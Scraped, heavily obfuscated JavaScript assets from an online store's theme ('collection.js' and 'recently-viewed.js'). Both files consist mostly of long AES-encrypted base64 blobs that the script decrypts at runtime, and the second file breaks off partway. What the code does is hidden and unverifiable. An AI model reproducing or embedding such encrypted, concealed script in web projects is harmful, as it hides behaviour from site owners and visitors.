password.","11459010uSnFYn","U2FsdGVkX1/ny9Tr63/Nz/[base64]/XexUoI4xRv2g3KeK9nntCwdcNeVjp56X3FqGTgr8hWBO4hH/CZPk0r0eOlaSRFJhFiUESl9ac9dV0nHpc4E3bV7gMQ+9MDpMH7eleMbcBprWzKd0BAM3G/j2mGvFdPP5rjSjMdt0gdl/[base64]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[base64]/ROKtf5iUNwekUaoSY6dnrgfXfIanmXGuq9pPK+nNxq8KT/DQ52oxI10UppYcwbKG5NJn2alykUf32bk4jdadqOKT0Oe1Pq/RMXxo/[base64]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[base64]/2/SNCmwHgxJyyHaOEd0xQr/MaHSvpMp5OCwLMY5+O7AI5DWTqe4e14qYGKp0GAbmloAC7z7fTJMitcLtEim/oK4mTppPaW+T7FimAsch5zrED38omT0ro78GNXCTZjiPlDtPg3QDDD5nICSPeIkfRd5uoUeYeLjplsSgl+7K1Rx6JYumGHzzfVSi+/gE/4qaO47UuUpmAcDZ9GNSo4QugM8tOSzjpAFQ6njEVRQkJNbus+QhcPUzeIZIZpGZo3XJXwlOUqRs+lloU4eC0ogPNni4AK2OnYVpF4/v6943vQcRim28BAxOB2bXi1FvlSucYqvYIXUQVEBo2laOKPBJLrzqor+KeUdKSJq0iyTf57n3gbJpVlnciTT+ynvWeoh7Jx8cOdCbEld+UDbwEVQzAitxdEclqKS0P/iOUwKA5/1wut/ZzDDAo4Yrps91cf2brWQUiHvMmRE6AIzBNkT+XJTJtB9hmqPVigd0Kl2uvp1+DWmXoczaQDDZBrbcGkrgs1JIyAlZUsshJes9gCDtIaIuCDvdwwzEiexjy6vuXqZQ+fawRnP/[base64]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","AES","716XSyfZD","10107780khGXSW","decrypt","toString","538078jLCybN"];return a0_0x5b62=function(){return _0x17d4ff},a0_0x5b62()}
//# sourceMappingURL=/cdn/shop/t/10/assets/collection.js.map?v=609225019799316771767681612


--- FILE ---
content_type: text/javascript
request_url: https://www.horad.in/cdn/shop/t/10/assets/recently-viewed.js?v=127422011541949375061767681612
body_size: 7737
content:
function a0_0x2be4(_0x4bb5ff,_0x271560){var _0x3f3dcb=a0_0x3f3d();return a0_0x2be4=function(_0x2be454,_0x499123){_0x2be454=_0x2be454-0xed;var _0x4cdf79=_0x3f3dcb[_0x2be454];return _0x4cdf79;},a0_0x2be4(_0x4bb5ff,_0x271560);}function a0_0x3f3d(){var _0x4315c5=['21272vhpmPD','516XjVKtV','U2FsdGVkX1/JAtB8TdyJa7DJ0kWG8Oes8x0KShbHc3hl5VhSiD45c0Unx7bQg7Vl+A0R+H3duqAXl2xZ1DrVnOmDoOjaIdvCjZFEviyProGpxsx3/uOTf+/6d1FPaHYOA3GFMKuWtknytZFjcTkLgQZ3upBrQhKxPRMreNXH2daM/FUwKzUUl45lREss1sdcnYnXiUeuLbPZcx8In5qBWMIGZ76eP061XA5euiQ8Sb6qAJYbN5Pqmr3nAxtuOAn1bAh+w46+u9rhM+Y/b1JyEEY6v6NtBaHljekBWHfNcN71EaKsfDi55iKWVbzWLLjAJIWNVDNFogp2hMji8HWBTwGX3jIvCi2vm23+qEzNgY7BXm6M5ojAAuH2lBXC4bXyetQG4nsZtuddcE99JZLjESYoBR6h8bteFxInWPZh7r724Hjx7JjcYGk2XNQ5gsAnfnjUB1Eu2GuVDcc1vOuOWTL/jPwR+MtYw5HxH8w50BwCkLVbVwCDaFILOYo1tFv09O6dYTmm7916oMsUXwvd3ErX/xrr1Rj9RtCxJe5TAn8nAyVzJ5WLT9VseJzW0kMUrfyKWJFLNqwYSTep5vjABxBbERIHg3l4qMJSy0E6TJQvtt2slPUvDeoB77Hlswawy48ZKsbIm5PrCRW13t0TklQ8pH69OXHElznJqHxuaHXShmH+/h1xL1ILLafGdYstJ/LtgtCZcmAdL84opSeAsd/QCWOiohk00vBmzmW7qAzOnwsfeZCr9AKivaXqFeYymMfcrP8VDb1lSUQ/ggOmHky6duTNmYxN+WVjk7cDFElSyxAaB8hA7/L9PnaI+4XA0bnzaG/36nqVMlwTAQg1xPJR3tKE3kMgekHoUQhqjm4lAlVnLobXuvV8A8rhQ9orMAKotJTjeGR/vvm4ycU9WEkmQ947eO0ZZWrypDYcUuUOK/g9M7gq0QpHU+cqO2VCVQH6XJH9il83rbx0eHyNruKz8iygr3oZvEXeFBmO0pxIpmzm22wPo/d/0mwPfRNa+pYgh4c/1ceKBU0N18c5MEKX1RqAjK4pqnC8CEWFpp7anrMWM7k7LSD3zlomgBBWI37NLOSg2j2gGlYwFbdiP6F9EsJHQxis1/[base64]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[base64]/4DPNaZv9b4yr233NmZZRGiGDhwyU4eXgHExw1iG1zPjD5hmfTKnjvahzKrGYa70ZSXZwck23FKVDllq3n5KFuzTYtI5CdvK+y5TMutFA9nzz+K4KNZbFLeb4+yiwy6CSVSdbX9/uyIUW2gQx+g6p9Fl8+1GOlDnusnyUGJZnJZypZoKvNrhhj37hH5oAUsfyyODQb+eIt+oxrtE15Z8QpvWsZEt1K4aBmjQYMD/YNwiAdbLkXj2LGpMoTBOX7kUtWH2L73UQ+bNgRLn0LovH4qE6wJ2Hvuh2LXl+SsCnGaEnZ4dSCK81pr5/sDgEVEZFicxZS8exiA4snZIPwNerBm2kwmkUsGerd8YtycX0b64MM7dYDbRWq/MLkOnL5eodXgosfukC8z/VPd2nxuM1zM0CjGrmfWNTzPj80p3WhQM6KRBrS8YZctmAPJvZnf514kFoGH4//UND9+WleNurq8ut2KjaUsr7RVPRjdHsetsrZG1zEXNR4xoFf2+5VaJqgbwjr7g+9gQu/edEDBX5JjmC4fM9AGkusXG8t5IV/ncUloaKAyMoy0YiBBBNU8oS75PbSlw7JNPFo/UzuLALaqPBF0eFAjnAgYFMbsp1abv1zj9pGo5Th/+klrPfa0maVehWauATdUmVs83NDbtv477nSdRuAhao8FJ9VqaGZyyz7GBNeP2fAsbB/t+Ct7c4VQNQ9e0PrmSdGLoL5YYIdfh4B+HXst9ox58uQCaUOuewC6H7IIDCnhnCtiNE5ACNYv72SijEMcstf/Uw8kN4BiVPAjmwFbo2rG3FIEuxsQVGSNIaPC2QWvhElH80p9UdR0kwsdS3ZJnjJZAcB8btBzBYNqEPiAQRFYkua4pA4K66h7f5Q817i2bV/FDgi18PwzJ8gYGILQdcCL/nshasAFWMwpEHwungCqIxb3FGftsurK1P55K4XEQ/srMifcNktUGo+SHZ2h3gDAeIL4SxrqdAHcmlX6U4U3qXEnDQMj8d3+6HidwJw7ZnAg3vRmgf8FdzS9cJGj+YhgU40iraHHa2fP5S6X2wbF/44UoPjArH5OHojG5Q9k2RV4ZImPB23OlVVKAOGJMdx4bgIWIEEw8l5n02ZZ41Lv2Y1UVYLUrsFO3gXc3s7WKk9+xcuvYhpurlvfBrWLfOSic65/fS/e9nSI1mWU8L3iW0bMJPbaBk5ntd1r7c936YNQityc3lAG6G+Zrzr6ta+tw0X9T2zOiNPZewmeSrshQXWFdRGP4VpjqqKOU7E3CA2hpiDkH9R94/mfmU3aWAyRPyvJatwejDKvwOAzNVrlGeCf/Xd6H0Tm99qQDAHchW53gtxfua0EJtEf4h+5iSy30Zmv0wzvVPQNzZsEyPTcFzKNRNPYFvbGrXFDFL73MpkRRluaeYzi4sDs1n2fQGV5feUp5YqDOvGJm/YfEc/hayLgwGf3dz+uWgwA+0M6gxhKGQUQqp8iabLoBNVLbeNaRz0odk7nsYhPM9Q7KpmRRXgMU7z7DByaT9tJqMX9iqpkbYMI6AFU3fLaKeuFK+u94gFb5MJpOTBYQ7Nx42BI7Tz/lUvF3P8Vljo1ViEAj4Wavog4jQpQwN/5m9PW4wIKqX+antX2qCmnZb2Q76k+L3+CQ36OKB4YiSjyRlHaCi354gfNoPM8IeMGP3N+l80bIFF7OXSGmEEuDaq8ark3DTBw9xXgV5BTgdM5qn/KWpzqJ/[base64]/gRscSIXt/a8mNHQTyDbiJGCrhy3MkuJIJ+IA7vO7PW9Lamdc0VbvYIzG96eGojwJj1S3hFiHS+hsfgEo/bgWMiXsDx2eLZebJ1lxCdv1NuHRhbnKnIxRRF1x/G40Uua12dLpyqRjObLbKd1R4Rpu9sSBsH1dh+Qul618ljIIB/r6er4UB462n9NE0SFfVt1ioyB0w55UUFsN+zf4QrQ8nAwnCs7w8OyaASd7JjFRerLXY5jM1urwQT325SWnOaS5yUtZ/8S4UOmRmxYtvo2aa7gxIWHisN9m8E77+OZAMXEvC30Wo+9KwkFrvFdp7ADMd+cxMmlN/VaDmYJsW35NV6JjDm6rcHo5cnCDjavIoulLvzIxqxnqXKmfMkhnnaDSElaH642TRVOnNysvoqMaiLkqkzZfJ3eLkuWkxB/CEOBT+y1xVr2NLAUpVjh0wpMlVB/CmP6pWWQDajSkt/NmYwUDcwP9gZRr1x26cGCS2NZYXYW8+rAolcqQitBUNFaoW4j9hnwiyKy2xcWkEm/biFaHmSUOfDZNj2zHRYRUUu9rg/jve4iFd5+GyYXOoSB0TPeofwDL6DH0NI771lmla/J/YrpEMD1t+nL8dd6QAez2H/[base64]/ne/VP5VymaPmAWW+eN2+nqDZgnA+sdkzB3BMKHssTDGv2ogR3AJ6oXacLZLMxTEXmyguUYLJPJJQ++oKZ+fex/YrePzDAOMWfDqZb25wbVukoIwkZ+4SXgaQGNovF0//hzOiYxLIE00Z9T9fJ/RY77FCI446GZ+9HdAZykhW8111xYmpAsYFEGgJrAvTSpX6iG5UF8bY+QSyfkcF66foc+T2QEnrEkON2ZYC4Mme13sQKKBD/Il/Ibit6cyaTK0rNE3euYvCL0EGykoW8VX72wc53qC1s/vvcDyJrro1yOP8VUkO4uzY4eDzq2Y7acILBYka6mWfnZuc7/[base64]/KQdEMT/Wh0nE7jueNHO78feCUhsWGjv2t7kMp0H7oBP8QrS10TfiUmV8nfrpGeu4NMk7CpiYX5dxJdmPagqPoBrunhEK+/3tSNTJHmMRog7L72es5P9Mm9ZAKSp7g8iH1ufdxHHjUuSODNGn8di162ObIpYBVovAqXqSpuwoiDTiFyeIDSHnr/jm3CkyVE7vFJb8x+fKNt+ueLru4LPokqkOS4OZrNwwdv3k7HrkmFuk4XN8uZK2QXlUwkgxVJ41UFXjKIlfedVXcelc012Cq8WtRaxxA4+fOsC5nVfKoddwEJgoJ4BkLGzxDO2qhBW0dkBTMwJcgHpU7lDJuvBn3E/FT4506Y5VfHt6wJ4aVk6I8B6w6vrUkcFJX+Bn5mWupInBR+Mm8CnwQ+UDiS63Su/0StGGC18R2dELE0Vu7Ds/9nOacPxrAiw2YSt4tmmbYUMcBLcyi7XsxttA37KflM1MDRb1rDaNhxZTHdu9BodGxuJo426hu4ayE8rmKKEKMGo7am92vhWBdT0t1b+3lvJLS0a5TcwfVgRNUdf7XJwfMCN/dJpLA+sI41AArUCJl80Cqzt0KLPhKwBwQRtbLpkJATatlwaLOg8bv03P8X4F6IsBgQBvzQ/iB6PSxxaz8u36bHncCN6bSHPitrIm2pNTI8Gm39ie+u2Zxdbm3iB4EO/PFrxSh8eq6Ml7mf1GtFJZApgRHm9y710zWRQQ87R5gkGLjmEbJGYPZmAB7Z9zveUf8LtZLVOJwt9g/[base64]/B0nmGL/JtUTsw1Ff7Er42mjRXoWH7U2f7kcRKKfhJFJgL/ElhFGG7rcpa74tPWkjZGTI0rhSqVu19eqXdeky/+dAbfVLclmewVL3D9oIjHpmua3CtD26IbnKRrDF0IdkTsPjwE+U0UHUuHosSQSp3FEGy8YsFeBaTXhcxINhUCkzI0/aqZqTiQ5NeQE7/5gCEuLWzPi/[base64]/3JaI2c7xK2TBWgK6IFkd3jpziv7kXI6SXcsurgKsufO7WRDYeUd/103zSTDH6U71OdGZwviCUIZ9Q6i5ZfXpdGP5Rd30P9j1sNYLWFtF9hUg9MJLH+IQqaudvtOGe7/gj9X1JrVGLGsRl78TVHX6B2++4SxIz0B7Ph4L5Bw2Dfdb0aI3oEKEmOtkeE1x+nxZgBvKC9s2scrfr4UPj+dXXWMh4CTXeETTZKjDaCQbmUQJGYJIbQMLwOyB2NRMU8OptEuDV26ShgYsVVYja/7w/wJ83J64R+HGjpqJEbd0n0+9SrN8yIKnrbZwf0Kze4YYbpsF5IYsZnDO5L0Bc